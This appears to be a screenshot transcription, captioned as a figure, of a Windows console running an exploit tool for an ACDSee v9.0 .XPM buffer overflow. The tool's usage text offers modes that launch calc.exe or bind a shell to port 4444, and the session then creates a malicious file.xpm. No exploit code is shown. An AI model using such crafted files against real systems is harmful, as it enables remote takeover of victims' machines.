 C:\>XPM-Overflow
[+] ACDSee v9.0 .XPM File Buffer Overflow
[+] Coded and discovered by Marsu <Marsupilamipowa@hotmail.fr>
[+] Usage: XPM-Overflow Mode <file.xpm>
[+] Mode is 0 => run calc.exe
[+]         1 => bind shell to port 4444
C:\>XPM-Overflow 1 file.xpm
[+] ACDSee v9.0 .XPM File Buffer Overflow
[+] Coded and discovered by Marsu <Marsupilamipowa@hotmail.fr>
[+] Done. Have fun!
C:\>_
图1